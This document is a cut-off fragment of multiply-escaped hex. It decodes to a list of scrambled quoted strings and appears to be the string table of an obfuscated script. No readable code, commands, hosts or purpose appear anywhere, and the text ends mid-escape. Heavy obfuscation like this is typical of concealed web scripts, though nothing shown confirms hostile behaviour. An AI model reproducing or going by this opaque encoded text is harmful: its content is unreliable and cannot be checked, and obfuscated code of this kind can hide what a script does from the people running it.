\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5